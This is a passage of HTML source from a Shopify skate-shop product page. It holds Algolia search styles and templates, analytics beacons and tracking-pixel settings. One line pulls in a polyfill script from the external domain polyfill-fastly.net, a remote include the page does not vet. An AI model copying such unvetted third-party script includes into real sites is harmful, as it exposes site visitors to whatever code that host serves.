.ais-results-size-sm .ais-page .ais-facets {
  display: none;
}

.ais-results-size-xs .ais-page .ais-facets__shown,
.ais-results-size-sm .ais-page .ais-facets__shown {
  display: block;
}

/* Facets */
.ais-page .ais-facet {
  border: 1px solid #e0e0e0;

  margin-bottom: 16px;

  color: #636363;
}

.ais-page .ais-facet a,
.ais-page .ais-facet a:hover,
.ais-page .ais-facet a:focus,
.ais-page .ais-facet a:active {
  color: #666;
}

.ais-page .ais-facet--header {
  padding: 6px 8px;

  background: #f4f4f4;

  font-size: 0.95em;
  color: #757575;
  text-transform: uppercase;
}

.ais-page .ais-facet--body {
  padding: 8px;
}

.ais-page .ais-facet--item {
  position: relative;
  width: 100%;

  padding: 6px 50px 6px 0;

  cursor: pointer;
}

.ais-page .ais-facet--label {
  display: inline-block;
  margin-top: -0.15em;
  margin-bottom: -0.15em;

  width: 100%;

  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;

  cursor: pointer;

  line-height: 1.3;
}

.ais-page .ais-facet--count {
  [[# distinct ]]
    display: none;
  [[/ distinct ]]

  position: absolute;

  top: 6px;
  right: 0px;

  color: [[ colors.secondary ]];
}

.ais-page .ais-facet--active {
  font-weight: bold;
}

.ais-page .ais-facet--active, .ais-page .ais-facet--item:hover {
  margin-left: -8px;
  padding-left: 4px;
  padding-right: 42px;

  border-left: 4px solid [[ colors.main ]];
}

.ais-page .ais-facet--active .ais-facet--count, .ais-page .ais-facet--item:hover .ais-facet--count {
  right: -8px;
}

.ais-page .ais-current-refined-values {
  position: relative;
}

.ais-page .ais-current-refined-values--header {
  padding-right: 72px;
}

.ais-page .ais-current-refined-values--clear-all {
  position: absolute;

  top: 5px;
  right: 8px;
}

.ais-page .ais-current-refined-values--link {
  display: table;

  width: 100%;
  margin: 4px 0;

  border: 1px solid #e0e0e0;

  cursor: pointer;
}

.ais-page .ais-current-refined-values--link:before {
  content: '\2a2f';
  display: table-cell;
  vertical-align: middle;

  width: 0;
  padding: 4px 6px;

  background: #e0e0e0;
}

.ais-page .ais-current-refined-values--link div {
  display: inline;
}

.ais-page .ais-current-refined-values--link > div {
  display: table-cell;
  vertical-align: middle;

  margin-top: -0.15em;
  margin-bottom: -0.15em;
  padding: 4px 6px;

  background: #f4f4f4;

  width: 100%;
  max-width: 1px;

  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;

  line-height: 1.3;
}

.ais-page .ais-current-refined-values--link:hover {
  text-decoration: none;
}

.ais-page .ais-current-refined-values--link:hover > div {
  text-decoration: line-through;
}

.ais-page .ais-current-refined-values--label {
  font-weight: bold;
}

.ais-page .ais-current-refined-values--count {
  display: none;
}

.ais-page .ais-range-slider--target {
  margin: 16px 16px 24px 16px;
  cursor: pointer;
}

.ais-page .ais-range-slider--tooltip {
  display: none;

  background: transparent;

  font-size: 0.8em;
}

.ais-page .ais-range-slider--connect {
  background: [[ colors.main ]];
}

.ais-page .ais-range-slider--handle {
  border-color: #ccc;
}

.ais-page .ais-range-slider--active .ais-range-slider--tooltip {
  display: block;
}

.ais-page .ais-range-slider--value {
  margin-left: -20px;
  padding-top: 15px;

  font-size: 0.8em;
}

/* Search box */

.ais-page .ais-input {
  display: table;
  width: 100%;

  border: 2px solid [[ colors.main ]];
}

.ais-page .ais-input--label {
  display: table-cell;
  vertical-align: middle;

  width: 0;

  padding: 8px;
  padding-right: 24px;

  white-space: nowrap;
  color: white;
  background: [[ colors.main ]];
}

.ais-results-size-xs .ais-page .ais-input--label {
  display: none;
}

.ais-page .ais-search-box-container {
  display: table-cell;
  width: 100%;
  vertical-align: middle;
}

.ais-page .ais-search-box--input {
  width: 100%;
  padding: 8px 16px 8px 4px;

  border: none;
}

.ais-page .ais-search-box--input::-ms-clear {
  display: none;
  width: 0;
  height: 0;
}

.ais-page .ais-search-box--input,
.ais-page .ais-search-box--input:focus {
  outline: 0;
  box-shadow: none;

  height: 32px;
  padding: 0 8px;
}

.ais-page .ais-input-button {
  display: table-cell;
  vertical-align: middle;

  width: 0;
  padding: 4px 8px;
}

.ais-page .ais-clear-input-icon,
.ais-page .ais-algolia-icon {
  background-size: contain;
  background-position: center center;
  background-repeat: no-repeat;

  cursor: pointer;
}

.ais-page .ais-clear-input-icon {
  display: none;

  width: 16px;
  height: 16px;

  background-image: url('[data-uri]');
}

.ais-page .ais-algolia-icon {
  width: 24px;
  height: 24px;

  background-image: url([data-uri]);
}

/* Search header */
.ais-page .ais-search-header {
  margin: 16px 0 8px 0;
  padding: 0.6em 0.9em 0.4em 0.9em;

  background: #f4f4f4;
  color: [[ colors.secondary ]];
}

.ais-page .ais-search-header:after {
  content: '';
  clear: both;
  display: block;
}

.ais-page .ais-search-header {
  font-size: 0.85em;
}

.ais-page .ais-search-header * {
  font-size: inherit;
  line-height: 1.6;
}

/* Stats */
.ais-page .ais-stats {
  float: left;
}

.ais-page .ais-stats--nb-results {
  font-weight: bold;
}

.ais-results-size-xs .ais-page .ais-stats {
  float: none;
}

/* Display mode */
.ais-page .ais-change-display {
  float: right;

  margin-left: 10px;

  cursor: pointer;
}

.ais-page .ais-change-display-block:hover,
.ais-page .ais-change-display-list:hover,
.ais-page .ais-change-display-selected {
  color: [[ colors.main ]];
}

/* Sort orders */
.ais-page .ais-sort {
  float: right;
}

.ais-results-size-xs .ais-page .ais-sort {
  float: none;
}

.ais-page .ais-sort-by-selector {
  display: inline-block;
  width: auto;
  min-width: 100px;
  height: 1.6em;
  min-height: 0;

  padding: 0px 30px 0px 5px;
  margin: 0;
  margin-top: -0.1em;

  cursor: pointer;
}

/* Hits */
.ais-page .ais-hits:after {
  content: '';
  clear: both;
  display: block;
}

.ais-page .ais-hit-empty {
  margin-top: 60px;
  text-align: center;
}

.ais-page .ais-highlight {
  position: relative;
  z-index: 1;

  font-weight: bold;
}

.ais-page .ais-highlight:before {
  content: '';
  position: absolute;

  z-index: -1;

  width: 100%;
  height: 100%;

  background: [[ colors.main ]];
  opacity: 0.1;
}

.ais-page .ais-hit {
  position: relative;
  float: left;
  margin: 8px 0 16px 0;
  border: 1px solid #e0e0e0;
  cursor: pointer;
}

.ais-page .ais-hit:hover {
  border-color: [[ colors.main ]];
}

.ais-page .ais-hit--details > * {
  width: 100%;

  margin-top: -0.15em;
  margin-bottom: -0.15em;

  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;

  line-height: 1.3;
}

.ais-page .ais-hit--title {
  color: [[ colors.main ]];
}

.ais-page .ais-hit--subtitle {
  font-size: 0.9em;
  color: [[ colors.secondary ]];
}

.ais-page .ais-hit--subtitle * {
  font-size: inherit;
}

.ais-page .ais-hit--price {
  color: [[ colors.main ]];
}

.ais-page .ais-hit--price-striked {
  text-decoration: line-through;
  color: [[ colors.secondary ]];
}

.ais-page .ais-hit--price-striked span {
  color: [[ colors.main ]];
}

.ais-page .ais-hit--price-discount {
  color: [[ colors.secondary ]];
}

.ais-page .ais-hit--cart-button {
  display: inline-block;

  width: auto;
  padding: 8px 16px;
  margin-top: 8px;

  color: [[ colors.secondary ]];
  background: #e0e0e0;

  font-size: 0.9em;
  text-transform: uppercase;
}

.ais-page .ais-hit--cart-button:not(.ais-hit--cart-button__disabled):hover {
  background-color: [[ colors.main ]];
  color: white;
  text-decoration: none;
}

.ais-page .ais-hit--cart-button__disabled {
  background: #ccc;
}

.ais-page .ais-results-as-list .ais-hit {
  padding: 30px 25px; /* $v_padding $h_padding */
  width: 100%;
  min-height: 170px; /* $img_size + 2 * $v_padding */
}

.ais-page .ais-results-as-list .ais-hit--picture {
  position: absolute;
  top: 30px; /* $v_padding */
  left: 25px; /* $h_padding */
  width: 110px; /* $img_size */
  height: 110px; /* $img_size */
  background-position: center center;
  background-size: contain;
  background-repeat: no-repeat;
}

.ais-page .ais-results-as-list .ais-hit--details {
  margin-left: 160px; /* $img_size + 2 * $h_padding */
}

.ais-page .ais-results-as-block .ais-hit {
  padding: 30px 25px; /* $v_padding $h_padding */

  text-align: center;
}

.ais-results-size-xs .ais-page .ais-results-as-block .ais-hit {
  width: 98%;
  margin-left: 2%;
}

.ais-results-size-sm .ais-page .ais-results-as-block .ais-hit,
.ais-results-size-md .ais-page .ais-results-as-block .ais-hit {
  width: 47.5%;
  margin-left: 5%;
}

.ais-results-size-sm .ais-page .ais-results-as-block > div > div:nth-of-type(2n + 1) .ais-hit,
.ais-results-size-md .ais-page .ais-results-as-block > div > div:nth-of-type(2n + 1) .ais-hit {
  margin-left: 0;
}

.ais-results-size-lg .ais-page .ais-results-as-block .ais-hit {
  width: 30%;
  margin-left: 5%;
}

.ais-results-size-lg .ais-page .ais-results-as-block > div > div:nth-of-type(3n + 1) .ais-hit {
  margin-left: 0;
}

.ais-page .ais-results-as-block .ais-hit--picture {
  position: absolute;
  top: 30px; /* $v_padding */
  left: 50%;
  margin-left: -55px; /* -$img_size / 2 */

  width: 110px; /* $img_size */
  height: 110px; /* $img_size */

  background-position: center center;
  background-size: contain;
  background-repeat: no-repeat;
}

.ais-page .ais-results-as-block .ais-hit--details {
  margin-top: 140px; /* $img_size + $v_padding */
}

/* Pagination */
.ais-page .ais-pagination {
  text-align: center;
}

.ais-page .ais-pagination--item {
  display: inline-block;

  width: 32px;
  height: 32px;

  margin: 0px 5px;

  border: 1px solid #e0e0e0;
  border-radius: 2px;

  text-align: center;
}

.ais-page .ais-pagination--active {
  border-color: [[ colors.main ]];
}

.ais-page .ais-pagination--link {
  display: inline-block;

  width: 100%;
  height: 100%;

  padding: 5px 0;

  font-size: 0.9em;
  color: [[ colors.main ]];
}
</script>
  <script type="text/template" id="template_algolia_instant_search_stats">[[# hasNoResults ]]
  [[ translations.noResultFound ]]
[[/ hasNoResults ]]

[[# hasOneResult ]]
  <span class="ais-stats--nb-results">
    [[ translations.oneResultFound ]]
  </span>
[[/ hasOneResult ]]

[[# hasManyResults ]]
  [[# helpers.outOf ]] [[ start ]]-[[ end ]] [[/ helpers.outOf ]]
  <span class="ais-stats--nb-results">
    [[# helpers.formatNumber ]][[ nbHits ]][[/ helpers.formatNumber ]]
    [[ translations.resultsFound ]]
  </span>
[[/ hasManyResults ]]

[[# helpers.in ]] [[ processingTimeS ]][[/ helpers.in ]]
</script>
  <script type="text/template" id="template_algolia_instant_search_facet_item"><label class="[[ cssClasses.label ]]">
  [[# type.disjunctive ]]
    <input type="checkbox" class="[[ cssClasses.checkbox ]]" [[# isRefined ]]checked[[/ isRefined ]]/>
  [[/ type.disjunctive ]]
  [[& name ]]
  <span class="[[ cssClasses.count ]]">
    [[# helpers.formatNumber ]]
      [[ count ]]
    [[/ helpers.formatNumber ]]
  </span>
</label>
</script>
  <script type="text/template" id="template_algolia_instant_search_current_refined_values_item">[[# label ]]
  <div class="ais-current-refined-values--label">[[ label ]]</div>[[^ operator ]]:[[/ operator]]
[[/ label ]]

[[# operator ]]
  [[& displayOperator ]]
  [[# helpers.formatNumber ]][[ name ]][[/ helpers.formatNumber ]]
[[/ operator ]]
[[^ operator ]]
  [[# exclude ]]-[[/ exclude ]][[ name ]]
[[/ operator ]]
</script>
  <script type="text/template" id="template_algolia_instant_search_product"><div data-algolia-position="[[ productPosition ]]" data-algolia-queryid="[[ queryID ]]" data-algolia-objectid="[[ objectID ]]" class="ais-hit ais-product" data-handle="[[ handle ]]" data-variant-id="[[ objectID ]]" data-distinct="[[ _distinct ]]">
  <div class="ais-hit--picture" style="background-image: url('[[# helpers.mediumImage ]][[/ helpers.mediumImage ]]')"></div>

  <div class="ais-hit--details">
    <p class="ais-hit--title">
      <a data-algolia-position="[[ productPosition ]]" data-algolia-queryid="[[ queryID ]]" data-algolia-objectid="[[ objectID ]]" href="[[# helpers.instantsearchLink ]][[/ helpers.instantsearchLink ]]" onclick="void(0)" title="[[# helpers.fullTitle ]][[/ helpers.fullTitle ]]">
        [[# helpers.fullHTMLTitle ]][[/ helpers.fullHTMLTitle ]]
      </a>
    </p>
    <p class="ais-hit--subtitle" title="[[ product_type ]][[# vendor ]] by [[ vendor ]][[/ vendor ]]">
      [[& _highlightResult.product_type.value ]]
      [[# vendor ]] by [[& _highlightResult.vendor.value ]][[/ vendor ]]
    </p>
    <p class="ais-hit--price">[[# helpers.instantsearchPrice ]][[/ helpers.instantsearchPrice ]]</p>
    <!-- Extra info examples - Remove the display: none to show them -->
    <p class="ais-hit--info" style="display: none">
      [[# sku ]]
        <span class="algolia-sku">[[& _highlightResult.sku.value ]]</span>
      [[/ sku ]]
      [[# barcode ]]
        <span class="algolia-barcode">[[& _highlightResult.barcode.value ]]</span>
      [[/ barcode ]]
      [[# weight ]]
        <span class="algolia-weight">[[ weight ]]</span>
      [[/ weight ]]
      [[^ taxable ]]
        <span class="algolia-taxable">Tax free</span>
      [[/ taxable ]]
    </p>
    <!-- Tags example - Remove the display: none to show them -->
    <p class="ais-hit--tags" style="display: none">
      [[# _highlightResult.tags ]]
        <span class="ais-hit--tag">[[& value ]]</span>
      [[/ _highlightResult.tags ]]
    </p>
    [[^ _distinct ]]
      <form id="algolia-add-to-cart-[[ objectID ]]" style="display: none;" action="/cart/add" method="post" enctype="multipart/form-data">
        <input type="hidden" name="id" value="[[ objectID ]]" />
      </form>
      <p class="ais-hit--cart">
        [[# can_order ]]
          <span class="ais-hit--cart-button" data-form-id="algolia-add-to-cart-[[ objectID ]]">
            [[ translations.addToCart ]]
          </span>
        [[/ can_order ]]
        [[^ can_order ]]
          <span class="ais-hit--cart-button ais-hit--cart-button__disabled">
            [[ translations.outOfStock ]]
          </span>
        [[/ can_order ]]
      </p>
    [[/ _distinct ]]
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_instant_search_no_result"><div class="ais-hit-empty">
  <div class="ais-hit-empty--title">[[ translations.noResultFound ]]</div>
  <div class="ais-hit-empty--clears">
    [[# helpers.try_clear_or_change_input ]]
      <a class="ais-hit-empty--clear-filters ais-link"> </a>
      <a class="ais-hit-empty--clear-input ais-link"> </a>
    [[/ helpers.try_clear_or_change_input ]]
  </div>
</div>
</script>
  <link href="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_font-awesome-4-4-0.min.css?v=36583777724753847531559194069" rel="stylesheet" type="text/css" media="all" />
  <link href="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_instantsearch-1.min.css?v=166218819908294642881559194069" rel="stylesheet" type="text/css" media="all" />
  <script src="//polyfill-fastly.net/v2/polyfill.min.js" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_lodash-3-7-0.min.js?v=142206583781764021691559194070" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_jquery-2.min.js?v=98014222988859431451559194070" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_hogan-3.min.js?v=28009280404630273671559194071" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_autocomplete.jquery-0-24-2.min.js?v=158638160074408502211559194072" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_algoliasearch-3.min.js?v=10767517563255651031559194072" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_instantsearch-1.min.js?v=111880420339400920001559194073" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_config.js?v=158305235234102226251745379306" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_init.js?v=119399415427486106321559194074" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_analytics.js?v=8862769048055002311559194074" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_translations.js?v=34135659265156081431559194075" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_helpers.js?v=31687727475882865061559194075" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_autocomplete.js?v=48411620892141950921559194076" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_facets.js?v=173726967517854163201559194076" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_sort_orders.js?v=2675549924911842181559194077" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_instant_search.js?v=147100293071035669121559194077" type="text/javascript"></script>
<!-- /Algolia head -->

  <script>
    window.NibbleShopify = {
      onAddedToCart: function () {
        window.location.href = window.Shopify.routes.root + 'cart';
      }
    };
  </script>
  

<script>
    
    
    
    
    var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 18400660455486, product_id : 1987058696254, name : "Zoo York Rainbow Room Dress Tee Black", price : "49.46", currency : "AUD", sku : "9349987470002", brand : "Zoo York", variant : "8", category : "WOMENS TOPS", quantity : "1" }], total_price : "49.46", shop_currency : "AUD"}};
    
</script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 24584047,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 24584047,storefrontBaseUrl: "https://daklinic.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1376780422","configuration":"{\"accountID\":\"LXCtye\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1220477062","configuration":"{\"shopID\": \"74144\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d22b5691c62682d22357c5bcbea63a2b","type":"APP","apiClientId":3780451,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1029308550","configuration":"{\"account_ID\":\"801726\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/da-klinic-online.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"564953222","configuration":"{\"pixelCode\":\"CV2HGCRC77UD8D25GMRG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"361169030","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-2916L559F6\\\",\\\"target_country\\\":\\\"AU\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-2916L559F6\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-2916L559F6\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-2916L559F6\\\",\\\"MC-HS0583SS3G\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-2916L559F6\\\",\\\"MC-HS0583SS3G\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-2916L559F6\\\",\\\"MC-HS0583SS3G\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-2916L559F6\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-2916L559F6\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"97091718","configuration":"{\"pixel_id\":\"268138611290837\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Da Klinic Online | Skate Specialists","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"da-klinic-online.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/daklinic.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49.46,"currencyCode":"AUD"},"product":{"title":"Zoo York Rainbow Room Dress Tee Black","vendor":"Zoo York","id":"1987058696254","untranslatedTitle":"Zoo York Rainbow Room Dress Tee Black","url":"\/products\/zooyorkrainbowroomdressteeblack","type":"WOMENS 